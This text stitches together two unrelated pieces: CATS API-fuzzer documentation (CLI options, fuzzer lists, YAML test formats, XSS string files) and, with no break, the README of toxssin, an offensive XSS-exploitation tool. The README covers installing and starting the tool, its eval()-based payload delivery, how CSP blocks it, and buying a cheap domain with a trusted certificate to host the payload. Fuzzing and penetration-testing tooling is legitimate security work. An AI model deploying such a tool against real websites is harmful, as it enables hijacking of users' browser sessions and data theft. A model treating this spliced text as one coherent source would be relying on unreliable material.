--proxyHost The proxy server's host name (if running behind proxy)--proxyPort The proxy server's port number (if running behind proxy)--maxRequestsPerMinute Maximum number of requests per minute; this is useful when APIs have rate limiting implemented; default is 10000--connectionTimeout Time period in seconds which CATS should establish a connection with the server; default is 10 seconds--writeTimeout Maximum time of inactivity in seconds between two data packets when sending the request to the server; default is 10 seconds--readTimeout Maximum time of inactivity in seconds between two data packets when waiting for the server's response; default is 10 seconds--dryRun If provided, it will simulate a run of the service with the supplied configuration. The run won't produce a report, but will show how many tests will be generated and run for each OpenAPI endpoint--ignoreResponseCodes HTTP_CODES_LIST a comma separated list of HTTP response codes that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR. You can use response code families as 2xx, 4xx, etc. If provided, all Contract Fuzzers will be skipped.--ignoreResponseSize SIZE_LIST a comma separated list of response sizes that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR--ignoreResponseWords COUNT_LIST a comma separated list of words count in the response that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR--ignoreResponseLines LINES_COUNT a comma separated list of lines count in the response that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR--ignoreResponseRegex a REGEX that will match against the response that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR--tests TESTS_LIST a comma separated list of executed tests in JSON format from the cats-report folder. If you supply the list without the .json extension CATS will search the test in the cats-report folder--ignoreResponseCodeUndocumentedCheck If supplied (not value needed) it won't check if the response code received from the service matches the value expected by the fuzzer and will return the test result as SUCCESS instead of WARN--ignoreResponseBodyCheck If supplied (not value needed) it won't check if the response body received from the service matches the schema supplied inside the contract and will return the test result as SUCCESS instead of WARN--blackbox If supplied (no value needed) it will ignore all response codes except for 5XX which will be returned as ERROR. This is similar to --ignoreResponseCodes="2xx,4xx"
--contentType A custom mime type if the OpenAPI spec uses content type negotiation versioning.--outoput The path where the CATS report will be written. Default is cats-report in the current directory--skipReportingForIgnoredCodes Skip reporting entirely for the any ignored arguments provided in --ignoreResponseXXX
> cats --contract=my.yml --server=https://locathost:8080 --checkHeadersThis will run CATS against http://localhost:8080 using my.yml as an API spec and will only run the HTTP headers Fuzzers.
To get a list of fuzzers run cats list --fuzzers. A list of all available fuzzers will be returned, along with a short description for each.
There are multiple categories of Fuzzers available:
Field Fuzzers which target request body fields or path parametersHeader Fuzzers which target HTTP headersHTTP Fuzzers which target just the interaction with the service (without fuzzing fields or headers)Additional checks which are not actually using any fuzzing, but leverage the CATS internal model of running the tests as Fuzzers:
ContractInfo Fuzzers which checks the contract for API good practicesSpecial Fuzzers a special category which need further configuration and are focused on more complex activities like functional flow, security testing or supplying your own request templates, rather than OpenAPI specsCATS has currently 42 registered Field Fuzzers:
BooleanFieldsFuzzer - iterate through each Boolean field and send random strings in the targeted fieldDecimalFieldsLeftBoundaryFuzzer - iterate through each Number field (either float or double) and send requests with outside the range values on the left side in the targeted fieldDecimalFieldsRightBoundaryFuzzer - iterate through each Number field (either float or double) and send requests with outside the range values on the right side in the targeted fieldDecimalValuesInIntegerFieldsFuzzer - iterate through each Integer field and send requests with decimal values in the targeted fieldEmptyStringValuesInFieldsFuzzer - iterate through each field and send requests with empty String values in the targeted fieldExtremeNegativeValueDecimalFieldsFuzzer - iterate through each Number field and send requests with the lowest value possible (-999999999999999999999999999999999999999999.99999999999 for no format, -3.4028235E38 for float and -1.7976931348623157E308 for double) in the targeted fieldExtremeNegativeValueIntegerFieldsFuzzer - iterate through each Integer field and send requests with the lowest value possible (-9223372036854775808 for int32 and -18446744073709551616 for int64) in the targeted fieldExtremePositiveValueDecimalFieldsFuzzer - iterate through each Number field and send requests with the highest value possible (999999999999999999999999999999999999999999.99999999999 for no format, 3.4028235E38 for float and 1.7976931348623157E308 for double) in the targeted fieldExtremePositiveValueInIntegerFieldsFuzzer - iterate through each Integer field and send requests with the highest value possible (9223372036854775807 for int32 and 18446744073709551614 for int64) in the targeted fieldIntegerFieldsLeftBoundaryFuzzer - iterate through each Integer field and send requests with outside the range values on the left side in the targeted fieldIntegerFieldsRightBoundaryFuzzer - iterate through each Integer field and send requests with outside the range values on the right side in the targeted fieldInvalidValuesInEnumsFieldsFuzzer - iterate through each ENUM field and send invalid valuesLeadingWhitespacesInFieldsTrimValidateFuzzer - iterate through each field and send requests with Unicode whitespaces and invisible separators prefixing the current value in the targeted fieldLeadingControlCharsInFieldsTrimValidateFuzzer - iterate through each field and send requests with Unicode control chars prefixing the current value in the targeted fieldLeadingSingleCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values prefixed with single code points emojisLeadingMultiCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values prefixed with multi code points emojisMaxLengthExactValuesInStringFieldsFuzzer - iterate through each String fields that have maxLength declared and send requests with values matching the maxLength size/value in the targeted fieldMaximumExactValuesInNumericFieldsFuzzer - iterate through each Number and Integer fields that have maximum declared and send requests with values matching the maximum size/value in the targeted fieldMinLengthExactValuesInStringFieldsFuzzer - iterate through each String fields that have minLength declared and send requests with values matching the minLength size/value in the targeted fieldMinimumExactValuesInNumericFieldsFuzzer - iterate through each Number and Integer fields that have minimum declared and send requests with values matching the minimum size/value in the targeted fieldNewFieldsFuzzer - send a 'happy' flow request and add a new field inside the request called 'catsFuzzyField'NullValuesInFieldsFuzzer - iterate through each field and send requests with null values in the targeted fieldOnlyControlCharsInFieldsTrimValidateFuzzer - iterate through each field and send values with control chars onlyOnlyWhitespacesInFieldsTrimValidateFuzzer - iterate through each field and send values with unicode separators onlyOnlySingleCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values with single code point emojis onlyOnlyMultiCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values with multi code point emojis onlyRemoveFieldsFuzzer - iterate through each request fields and remove certain fields according to the supplied 'fieldsFuzzingStrategy'StringFieldsLeftBoundaryFuzzer - iterate through each String field and send requests with outside the range values on the left side in the targeted fieldStringFieldsRightBoundaryFuzzer - iterate through each String field and send requests with outside the range values on the right side in the targeted fieldStringFormatAlmostValidValuesFuzzer - iterate through each String field and get its 'format' value (i.e. email, ip, uuid, date, datetime, etc); send requests with values which are almost valid (i.e. email@yhoo. for email, 888.1.1. for ip, etc) in the targeted fieldStringFormatTotallyWrongValuesFuzzer - iterate through each String field and get its 'format' value (i.e. email, ip, uuid, date, datetime, etc); send requests with values which are totally wrong (i.e. abcd for email, 1244. for ip, etc) in the targeted fieldStringsInNumericFieldsFuzzer - iterate through each Integer (int, long) and Number field (float, double) and send requests having the fuzz string value in the targeted fieldTrailingWhitespacesInFieldsTrimValidateFuzzer - iterate through each field and send requests with trailing with Unicode whitespaces and invisible separators in the targeted fieldTrailingControlCharsInFieldsTrimValidateFuzzer - iterate through each field and send requests with trailing with Unicode control chars in the targeted fieldTrailingSingleCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values trailed with single code point emojisTrailingMultiCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values trailed with multi code point emojisVeryLargeStringsFuzzer - iterate through each String field and send requests with very large values (40000 characters) in the targeted fieldWithinControlCharsInFieldsSanitizeValidateFuzzer - iterate through each field and send values containing unicode control charsWithinSingleCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values containing single code point emojisWithinMultiCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values containing multi code point emojisZalgoTextInStringFieldsValidateSanitizeFuzzer - iterate through each field and send values containing zalgo textYou can run only these Fuzzers by supplying the --checkFields argument.
CATS has currently 28 registered Header Fuzzers:
AbugidasCharsInHeadersFuzzer - iterate through each header and send requests with abugidas chars in the targeted headerCheckSecurityHeadersFuzzer - check all responses for good practices around Security related headers like: [{name=Cache-Control, value=no-store}, {name=X-XSS-Protection, value=1; mode=block}, {name=X-Content-Type-Options, value=nosniff}, {name=X-Frame-Options, value=DENY}]DummyAcceptHeadersFuzzer - send a request with a dummy Accept header and expect to get 406 codeDummyContentTypeHeadersFuzzer - send a request with a dummy Content-Type header and expect to get 415 codeDuplicateHeaderFuzzer - send a 'happy' flow request and duplicate an existing headerEmptyStringValuesInHeadersFuzzer - iterate through each header and send requests with empty String values in the targeted headerExtraHeaderFuzzer - send a 'happy' flow request and add an extra field inside the request called 'Cats-Fuzzy-Header'LargeValuesInHeadersFuzzer - iterate through each header and send requests with large values in the targeted headerLeadingControlCharsInHeadersFuzzer - iterate through each header and prefix values with control charsLeadingWhitespacesInHeadersFuzzer - iterate through each header and prefix value with unicode separatorsLeadingSpacesInHeadersFuzzer - iterate through each header and send requests with spaces prefixing the value in the targeted headerRemoveHeadersFuzzer - iterate through each header and remove different combinations of themOnlyControlCharsInHeadersFuzzer - iterate through each header and replace value with control charsOnlySpacesInHeadersFuzzer - iterate through each header and replace value with spacesOnlyWhitespacesInHeadersFuzzer - iterate through each header and replace value with unicode separatorsTrailingSpacesInHeadersFuzzer - iterate through each header and send requests with trailing spaces in the targeted header \TrailingControlCharsInHeadersFuzzer - iterate through each header and trail values with control charsTrailingWhitespacesInHeadersFuzzer - iterate through each header and trail values with unicode separatorsUnsupportedAcceptHeadersFuzzer - send a request with an unsupported Accept header and expect to get 406 codeUnsupportedContentTypesHeadersFuzzer - send a request with an unsupported Content-Type header and expect to get 415 codeZalgoTextInHeadersFuzzer - iterate through each header and send requests with zalgo text in the targeted headerYou can run only these Fuzzers by supplying the --checkHeaders argument.
CATS has currently 6 registered HTTP Fuzzers:
BypassAuthenticationFuzzer - check if an authentication header is supplied; if yes try to make requests without itDummyRequestFuzzer - send a dummy json request {'cats': 'cats'}HappyFuzzer - send a request with all fields and headers populatedHttpMethodsFuzzer - iterate through each undocumented HTTP method and send an empty requestMalformedJsonFuzzer - send a malformed json request which has the String 'bla' at the endNonRestHttpMethodsFuzzer - iterate through a list of HTTP method specific to the WebDav protocol that are not expected to be implemented by REST APIsYou can run only these Fuzzers by supplying the --checkHttp argument.
Usually a good OpenAPI contract must follow several good practices in order to make it easy digestible by the service clients and act as much as possible as self-sufficient documentation:
json types and propertiesPOST, PATCH and PUT requestsCorrelationIds/TraceIds within headersxml payload unless there is a really good reason (like documenting an old API for example)Pet with a property named pet)CATS has currently 9 registered ContractInfo Fuzzers:
HttpStatusCodeInValidRangeFuzzer - verifies that all HTTP response codes are within the range of 100 to 599NamingsContractInfoFuzzer - verifies that all OpenAPI contract elements follow REST API naming good practicesPathTagsContractInfoFuzzer - verifies that all OpenAPI paths contain tags elements and checks if the tags elements match the ones declared at the top levelRecommendedHeadersContractInfoFuzzer - verifies that all OpenAPI contract paths contain recommended headers like: CorrelationId/TraceId, etc.RecommendedHttpCodesContractInfoFuzzer - verifies that the current path contains all recommended HTTP response codes for all operationsSecuritySchemesContractInfoFuzzer - verifies if the OpenApi contract contains valid security schemas for all paths, either globally configured or per pathTopLevelElementsContractInfoFuzzer - verifies that all OpenAPI contract level elements are present and provide meaningful information: API description, documentation, title, version, etc.VersionsContractInfoFuzzer - verifies that a given path doesn't contain versioning informationXmlContentTypeContractInfoFuzzer - verifies that all OpenAPI contract paths responses and requests does not offer application/xml as a Content-TypeYou can run only these Fuzzers using > cats lint --contract=CONTRACT.
You can leverage CATS super-powers of self-healing and payload generation in order to write functional tests. This is achieved using the so called FunctionaFuzzer, which is not a Fuzzer per se, but was named as such for consistency. The functional tests are written in a YAML file using a simple DSL. The DSL supports adding identifiers, descriptions, assertions as well as passing variables between tests. The cool thing is that, by leveraging the fact that CATS generates valid payload, you only need to override values for specific fields. The rest of the information will be populated by CATS using valid data, just like a 'happy' flow request.
It's important to note that reference data won't get replaced when using the FunctionalFuzzer. So if there are reference data fields, you must also supply those in the FunctionalFuzzer.
The FunctionalFuzzer will only trigger if a valid functionalFuzzer.yml file is supplied. The file has the following syntax:
/path:
    testNumber:
        description: Short description of the test
        prop: value
        prop#subprop: value
        prop7:
          - value1
          - value2
          - value3
        oneOfSelection:
          element#type: "Value"
        expectedResponseCode: HTTP_CODE
        httpMethod: HTTP_NETHOD
And a typical run will look like:
> cats run functionalFuzzer.yml -c contract.yml -s http://localhost:8080This is a description of the elements within the functionalFuzzer.yml file:
description of the test. This will be set as the Scenario description. If you don't supply a description the testNumber will be used instead.test1, test2, etc.expectedResponseCode is mandatory, otherwise the Fuzzer will ignore this test. The expectedResponseCode tells CATS what to expect from the service when sending this test.prop7 has 3 values. This will actually result in 3 tests, one for each value.httpMethod doesn't exist in the OpenAPI given path, a warning will be issued and no test will be executedhttpMethod is not a valid HTTP method, a warning will be issued and no test will be executedoneOf element to allow multiple request types, you can control which of the possible types the FunctionalFuzzer will apply to using the oneOfSelection keyword. The value of the oneOfSelection keyword must match the fully qualified name of the discriminator.oneOfSelection is supplied, and the request payload accepts multiple oneOf elements, than a custom test will be created for each type of payload# as in the example above instead of .
When you have request payloads which can take multiple object types, you can use the oneOfSelection keyword to specify which of the possible object types is required by the FunctionalFuzzer. If you don't provide this element, all combinations will be considered. If you supply a value, this must be exactly the one used in the discriminator.
As CATs mostly relies on generated data with small help from some reference data, testing complex business scenarios with the pre-defined Fuzzers is not possible. Suppose we have an endpoint that creates data (doing a POST), and we want to check its existence (via GET). We need a way to get some identifier from the POST call and send it to the GET call. This is now possible using the FunctionalFuzzer. The functionalFuzzerFile can have an output entry where you can state a variable name, and its fully qualified name from the response in order to set its value. You can then refer the variable using ${variable_name} from another test in order to use its value.
Here is an example:
/pet:
    test_1:
      description: Create a Pet
      httpMethod: POST
      name: "My Pet"
      expectedResponseCode: 200
      output:
        petId: pet#id
/pet/{id}:
    test_2:
      description: Get a Pet
      id: ${petId}
      expectedResponseCode: 200
Suppose the test_1 execution outputs:
{
  "pet":
    {
      "id" : 2
    }
}
When executing test_1 the value of the pet id will be stored in the petId variable (value 2). When executing test_2 the id parameter will be replaced with the petId variable (value 2) from the previous case.
Please note: variables are visible across all custom tests; please be careful with the naming as they will get overridden.
The FunctionalFuzzer can verify more than just the expectedResponseCode. This is achieved using the verify element. This is an extended version of the above functionalFuzzer.yml file.
/pet:
    test_1:
      description: Create a Pet
      httpMethod: POST
      name: "My Pet"
      expectedResponseCode: 200
      output:
        petId: pet#id
      verify:
        pet#name: "Baby"
        pet#id: "[0-9]+"
/pet/{id}:
    test_2:
      description: Get a Pet
      id: ${petId}
      expectedResponseCode: 200
Considering the above file:
FunctionalFuzzer will check if the response has the 2 elements pet#name and pet#id
pet#name has the Baby value and that the pet#id is numericThe following json response will pass test_1:
{
  "pet":
    {
      "id" : 2,
      "name": "Baby"
    }
}
But this one won't (pet#name is missing):
{
  "pet":
    {
      "id" : 2
    }
}
You can also refer to request fields in the verify section by using the ${request#..} qualifier. Using the above example, by having the following verify section:
/pet:
  test_1:
    description: Create a Pet
    httpMethod: POST
    name: "My Pet"
    expectedResponseCode: 200
    output:
      petId: pet#id
    verify:
      pet#name: "${request#name}"
      pet#id: "[0-9]+"
It will verify if the response contains a pet#name element and that its value equals My Pet as sent in the request.
Some notes:
verify parameters support Java regexes as valuesCATs will report an errorCATs will report a warningCATs will report a successYou can also set additionalProperties fields through the functionalFuzzerFile using the same syntax as for Setting additionalProperties in Reference Data.
The following keywords are reserved in FunctionalFuzzer tests: output, expectedResponseCode, httpMethod, description, oneOfSelection, verify, additionalProperties, topElement and mapValues.
Although CATs is not a security testing tool, you can use it to test basic security scenarios by fuzzing specific fields with different sets of nasty strings. The behaviour is similar to the FunctionalFuzzer. You can use the exact same elements for output variables, test correlation, verify responses and so forth, with the addition that you must also specify a targetFields and/or targetFieldTypes and a stringsList element. A typical securityFuzzerFile will look like this:
/pet:
    test_1:
      description: Run XSS scenarios
      name: "My Pet"
      expectedResponseCode: 200
      httpMethod: all
      targetFields:
        - pet#id
        - pet#description
      stringsFile: xss.txt
And a typical run:
> cats run securityFuzzerFile.yml -c contract.yml -s http://localhost:8080You can also supply output, httpMethod, oneOfSelection and/or verify (with the same behaviour as within the FunctionalFuzzer) if they are relevant to your case.
The file uses Json path syntax for all the properties you can supply; you can separate elements through # as in the example instead of ..
This is what the SecurityFuzzer will do after parsing the above securityFuzzerFile:
name
targetFields i.e. pet#id and pet#description it will create requests for each line from the xss.txt file and supply those values in each fieldxss.txt sample file included in the CATs repo, this means that it will send 21 requests targeting pet#id and 21 requests targeting pet#description i.e. a total of 42 tests
SecurityFuzzer will expect a 200 response code. If another response code is returned, then CATs will report the test as error.If you want the above logic to apply to all paths, you can use all as the path name:
all:
    test_1:
      description: Run XSS scenarios
      name: "My Pet"
      expectedResponseCode: 200
      httpMethod: all
      targetFields:
        - pet#id
        - pet#description
      stringsFile: xss.txt
Instead of specifying the field names, you can broader to scope to target certain fields types. For example, if we want to test for XSS in all string fields, you can have the following securityFuzzerFile:
all:
    test_1:
      description: Run XSS scenarios
      name: "My Pet"
      expectedResponseCode: 200
      httpMethod: all
      targetFieldTypes:
        - string
      stringsFile: xss.txt
As an idea on how to create security tests, you can split the nasty strings into multiple files of interest in your particular context. You can have a sql_injection.txt, a xss.txt, a command_injection.txt and so on. For each of these files, you can create a test entry in the securityFuzzerFile where you include the fields you think are meaningful for these types of tests. (It was a deliberate choice (for now) to not include all fields by default.) The expectedResponseCode should be tweaked according to your particular context. Your service might sanitize data before validation, so might be perfectly valid to expect a 200 or might validate the fields directly, so might be perfectly valid to expect a 400. A 500 will usually mean something was not handled properly and might signal a possible bug.
You can also set additionalProperties fields through the functionalFuzzerFile using the same syntax as for Setting additionalProperties in Reference Data.
The following keywords are reserved in SecurityFuzzer tests: output, expectedResponseCode, httpMethod, description, verify, oneOfSelection, targetFields, targetFieldTypes, stringsFile, additionalProperties, topElement and mapValues.
The TemplateFuzzer can be used to fuzz non-OpenAPI endpoints. If the target API does not have an OpenAPI spec available, you can use a request template to run a limited set of fuzzers. The syntax for running the TemplateFuzzer is as follows (very similar to curl:
> cats fuzz -H header=value -X POST -d '{"field1":"value1","field2":"value2","field3":"value3"}' -t "field1,field2,header" -i "2XX,4XX" http://service-url The command will:
POST request to http://service-url
{"field1":"value1","field2":"value2","field3":"value3"} as a templatefield1,field2,header with fuzz data and send each request to the service endpoint2XX,4XX response codes and report an error when the received response code is not in this listIt was a deliberate choice to limit the fields for which the Fuzzer will run by supplying them using the -t argument. For nested objects, supply fully qualified names: field.subfield.
Headers can also be fuzzed using the same mechanism as the fields.
This Fuzzer will send the following type of data:
For a full list of options run > cats fuzz -h.
You can also supply your own dictionary of data using the -w file argument.
HTTP methods with bodies will only be fuzzed at the request payload and headers level.
HTTP methods without bodies will be fuzzed at path and query parameters and headers level. In this case you don't need to supply a -d argument.
This is an example for a GET request:
> cats fuzz -X GET -t "path1,query1" -i "2XX,4XX" http://service-url/paths1?query1=test&query2There are often cases where some fields need to contain relevant business values in order for a request to succeed. You can provide such values using a reference data file specified by the --refData argument. The reference data file is a YAML-format file that contains specific fixed values for different paths in the request document. The file structure is as follows:
/path/0.1/auth:
    prop#subprop: 12
    prop2: 33
    prop3#subprop1#subprop2: "test"
/path/0.1/cancel:
    prop#test: 1
For each path you can supply custom values for properties and sub-properties which will have priority over values supplied by any other Fuzzer. Consider this request payload:
{
    "address": {
        "phone": "123",
        "postCode": "408",
        "street": "cool street"
    },
    "name": "Joe"
}
and the following reference data file file:
/path/0.1/auth:
    address#street: "My Street"
    name: "John"
This will result in any fuzzed request to the /path/0.1/auth endpoint being updated to contain the supplied fixed values:
{
    "address": {
        "phone": "123",
        "postCode": "408",
        "street": "My Street"
    },
    "name": "John"
}
The file uses Json path syntax for all the properties you can supply; you can separate elements through # as in the example above instead of ..
You can use environment (system) variables in a ref data file using: $$VARIABLE_NAME. (notice double $$)
As additional properties are maps i.e. they don't actually have a structure, CATS cannot currently generate valid values. If the elements within such a data structure are essential for a request, you can supply them via the refData file using the following syntax:
/path/0.1/auth:
    address#street: "My Street"
    name: "John"
    additionalProperties:
      topElement: metadata
      mapValues:
        test: "value1"
        anotherTest: "value2"
The additionalProperties element must contain the actual key-value pairs to be sent within the requests and also a top element if needed. topElement is not mandatory. The above example will output the following json (considering also the above examples):
{
    "address": {
        "phone": "123",
        "postCode": "408",
        "street": "My Street"
    },
    "name": "John",
    "metadata": {
        "test": "value1",
        "anotherTest": "value2"
    }
}The following keywords are reserved in a reference data file: additionalProperties, topElement and mapValues.
You can also have the ability to send the same reference data for ALL paths (just like you do with the headers). You can achieve this by using all as a key in the refData file:
all:
  address#zip: 123
This will try to replace address#zip in all requests (if the field is present).
There are (rare) cases when some fields may not make sense together. Something like: if you send firstName and lastName, you are not allowed to also send name. As OpenAPI does not have the capability to send request fields which are dependent on each other, you can use the refData file to instruct CATS to remove fields before sending a request to the service. You can achieve this by using the cats_remove_field as a value for the fields you want to remove. For the above case the refData field will look as follows:
all:
name: "cats_remove_field"You can leverage the fact that the FunctionalFuzzer can run functional flows in order to create dynamic --refData files which won't need manual setting the reference data values. The --refData file must be created with variables ${variable} instead of fixed values and those variables must be output variables in the functionalFuzzer.yml file. In order for the FunctionalFuzzer to properly replace the variables names with their values you must supply the --refData file as an argument when the FunctionalFuzzer runs.
> cats run functionalFuzzer.yml -c contract.yml -s http://localhost:8080 --refData=refData.ymlThe functionalFuzzer.yml file:
/pet:
  test_1:
    description: Create a Pet
    httpMethod: POST
    name: "My Pet"
    expectedResponseCode: 200
    output:
      petId: pet#id
The refData.yml file:
/pet-type:
  id: ${petId}
After running CATS using the command and the 2 files above, you will get a refData_replace.yml file where the id will get the value returned into the petId variable.
The refData_replaced.yml:
/pet-type:
  id: 123
You can now use the refData_replaced.yml as a --refData file for running CATS with the rest of the Fuzzers.
This can be used to send custom fixed headers with each payload. It is useful when you have authentication tokens you want to use to authenticate the API calls. You can use path specific headers or common headers that will be added to each call using an all element. Specific paths will take precedence over the all element. Sample headers file:
all:
    Accept: application/json
/path/0.1/auth:
    jwt: XXXXXXXXXXXXX
/path/0.2/cancel:
    jwt: YYYYYYYYYYYYY
This will add the Accept header to all calls and the jwt header to the specified paths. You can use environment (system) variables in a headers file using: $$VARIABLE_NAME. (notice double $$)
DELETE is the only HTTP verb that is intended to remove resources and executing the same DELETE request twice will result in the second one to fail as the resource is no longer available. It will be pretty heavy to supply a large list of identifiers within the --refData file and this is why the recommendation was to skip the DELETE method when running CATS.
But starting with version 7.0.2 CATS has some intelligence in dealing with DELETE. In order to have enough valid entities CATS will save the corresponding POST requests in an internal Queue, and everytime a DELETE request it will be executed it will poll data from there. In order to have this actually working, your contract must comply with common sense conventions:
DELETE path is actually the POST path plus an identifier: if POST is /pets, then DELETE is expected to be /pets/{petId}.{petId} parameter within the body returned by the POST request while doing various combinations of the petId name. It will try to search for the following entries: petId, id, pet-id, pet_id with different cases.POST result, it will replace the {petId} with that valueFor example, suppose that a POST to /pets responds with:
{
  "pet_id": 2,
  "name": "Chuck"
}
When doing a DELETE request, CATS will discover that {petId} and pet_id are used as identifiers for the Pet resource, and will do the DELETE at /pets/2.
If these conventions are followed (which also align to good REST naming practices), it is expected that DELETE and POSTrequests will be on-par for most of the entities.
Some APIs might use content negotiation versioning which implies formats like application/v11+json in the Accept header.
You can handle this in CATS as follows:
 requestBody:
        required: true
        content:
          application/v5+json:
            schema:
              $ref: '#/components/RequestV5'
          application/v6+json:
            schema:
              $ref: '#/components/RequestV6'
by having clear separation between versions, you can pass the --contentType argument with the version you want to test: cats ... --contentType="application/v6+json".
If the OpenAPI contract is not version aware (you already exported it specific to a version) and the content looks as:
 requestBody:
        required: true
        content:
          application/json:
            schema:
              $ref: '#/components/RequestV5'
and you still need to pass the application/v5+json Accept header, you can use the --headers file to add it:
all:
Accept: "application/v5+json"There isn't a consensus on how you should handle situations when you trail or prefix valid values with spaces. One strategy will be to have the service trimming spaces before doing the validation, while some other services will just validate them as they are. You can control how CATS should expect such cases to be handled by the service using the --edgeSpacesStrategy argument. You can set this to trimAndValidate or validateAndTrim depending on how you expect the service to behave:
trimAndValidate means that the service will first trim the spaces and after that run the validationvalidateAndTrim means that the service runs the validation first without any trimming of spacesThis is a global setting i.e. configured when CATS starts and all Fuzzer expects a consistent behaviour from all the service endpoints.
There are cases when certain parts of the request URL are parameterized. For example a case like: /{version}/pets. {version} is supposed to have the same value for all requests. This is why you can supply actual values to replace such parameters using the --urlParams argument. You can supply a ; separated list of name:value pairs to replace the name parameters with their corresponding value. For example supplying --urlParams=version:v1.0 will replace the version parameter from the above example with the value v1.0.
CATS also supports schemas with oneOf, allOf and anyOf composition. CATS wil consider all possible combinations when creating the fuzzed payloads.
The following configuration files: securityFuzzerFile, functionalFuzzerFile, refData support setting dynamic values for the inner fields. For now the support only exists for java.time.* and org.apache.commons.lang3.*, but more types of elements will come in the near future.
Let's suppose you have a date/date-time field, and you want to set it to 10 days from now. You can do this by setting this as a value T(java.time.OffsetDateTime).now().plusDays(10). This will return an ISO compliant time in UTC format.
A functionalFuzzer using this can look like:
/path:
    testNumber:
        description: Short description of the test
        prop: value
        prop#subprop: "T(java.time.OffsetDateTime).now().plusDays(10)"
        prop7:
          - value1
          - value2
          - value3
        oneOfSelection:
          element#type: "Value"
        expectedResponseCode: HTTP_CODE
        httpMethod: HTTP_NETHOD
You can also check the responses using a similar syntax and also accounting for the actual values returned in the response. This is a syntax than can test if a returned date is after the current date: T(java.time.LocalDate).now().isBefore(T(java.time.LocalDate).parse(expiry.toString())). It will check if the expiry field returned in the json response, parsed as date, is after the current date.
The syntax of dynamically setting dates is compliant with the Spring Expression Language specs.
If you need to run CATS behind a proxy, you can supply the following arguments: --proxyHost and --proxyPort. A typical run with proxy settings on localhost:8080 will look as follows:
> cats --contract=YAML_FILE --server=SERVER_URL --proxyHost=localhost --proxyPort=8080CATS supports any form of HTTP header(s) based authentication (basic auth, oauth, custom JWT, apiKey, etc) using the headers mechanism. You can supply the specific HTTP header name and value and apply to all endpoints. Additionally, basic auth is also supported using the --basicauth=USR:PWD argument.
By default, CATS trusts all server certificates and doesn't perform hostname verification.
For two-way SSL you can specify a JKS file (Java Keystore) that holds the client's private key using the following arguments:
--sslKeystore Location of the JKS keystore holding certificates used when authenticating calls using one-way or two-way SSL--sslKeystorePwd The password of the sslKeystore
--sslKeyPwd The password of the private key within the sslKeystore
For details on how to load the certificate and private key into a Java Keystore you can use this guide: https://mrkandreev.name/blog/java-two-way-ssl/.
When using the native binaries (not the uberjar) there might be issues when using dynamic values in the CATS files. This is due to the fact that GraalVM only bundles whatever can discover at compile time. The following classes are currently supported:
java.util.Base64.Encoder.class, java.util.Base64.Decoder.class, java.util.Base64.class, org.apache.commons.lang3.RandomUtils.class, org.apache.commons.lang3.RandomStringUtils.class,
org.apache.commons.lang3.DateFormatUtils.class, org.apache.commons.lang3.DateUtils.class,
org.apache.commons.lang3.DurationUtils.class, java.time.LocalDate.class, java.time.LocalDateTime.class, java.time.OffsetDateTime.classAt this moment, CATS only works with OpenAPI specs and has limited functionality using template payloads through the cats fuzz ... subcommand.
The Fuzzers has the following support for media types and HTTP methods:
application/json and application/x-www-form-urlencoded media types onlyPOST, PUT, PATCH, GET and DELETE
If a response contains a free Map specified using the additionalParameters tag CATS will issue a WARN level log message as it won't be able to validate that the response matches the schema.
CATS uses RgxGen in order to generate Strings based on regexes. This has certain limitations mostly with complex patterns.
All custom files that can be used by CATS (functionalFuzzerFile, headers, refData, etc) are in a YAML format. When setting or getting values to/from JSON for input and/or output variables, you must use a JsonPath syntax using either # or . as separators. You can find some selector examples here: JsonPath.
Please refer to CONTRIBUTING.md.
![]()
![]()
![]()
![]()
![]()
toxssin is an open-source penetration testing tool that automates the process of exploiting Cross-Site Scripting (XSS) vulnerabilities. It consists of an https server that works as an interpreter for the traffic generated by the malicious JavaScript payload that powers this tool (toxin.js).
This project started as (and still is) a research-based creative endeavor to explore the exploitability depth that an XSS vulnerability may introduce by using vanilla JavaScript, trusted certificates and cheap tricks.
Disclaimer: The project is quite fresh and has not been widely tested.
Find screenshots here.
By default, toxssin intercepts:
Most importantly, toxssin:
git clone https://github.com/t3l3machus/toxssin
cd ./toxssin
pip3 install -r requirements.txt
To start toxssin.py, you will need to supply ssl certificate and private key files.
If you don't own a domain with a trusted certificate, you can issue and use self-signed certificates with the following command (although this won't take you far):
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365
It is strongly recommended to run toxssin with a trusted certificate (see How to get a Valid Certificate in this document). That said, you can start the toxssin server like this:
# python3 toxssin.py -u https://your.domain.com -c /your/certificate.pem -k /your/privkey.pem
Visit the project's wiki for additional information.
In my experience, there are 4 major obstacles when it comes to Cross-Site Scripting attacks attempting to include external JS scripts:
Content-Security-Policy header with the script-src set to specific domain(s) only will block scripts with cross-domain src from loading. Toxssin relies on the eval() function to deliver its poison, so, if the website has a CSP and the unsafe-eval source expression is not specified in the script-src directive, the attack will most likely fail (i'm working on a second poison delivery method to work around this).Note: The "Mixed Content" error can of course occur when the target website is hosted via http and the JavaScript payload via https. This limits the scope of toxssin to https only webistes, as (by default) toxssin is started with ssl only.
First, you need to own a domain name. The fastest and most economic way to get one (in my knowledge) is via a cheap domain registrar service (e.g. https://www.namecheap.com/). Search for a random string domain name (e.g. "fvcm98duf") and check the less popular TLDs, like .xyz, as they will probably cost around 3$ per year.
After you purchase a domain name, you can use certbot (Let's Encrypt) to get a trusted certificate in 5 minutes or less:
Tip: Don't install and run certbot on your own, you might get unexpected errors. Stick with the instructions.
2022-06-19 - Added the exec prompt command (you can now execute custom JS scripts against a session).2022-06-23 - I added two simple, dirty scripts as templates for testing the exec prompt command. I also fixed the cmd prompt's backward history access and made some improvements.
The idea is to make it sharper, more reliable and expand its capabilities. Currently, i'm working on improving file captures.
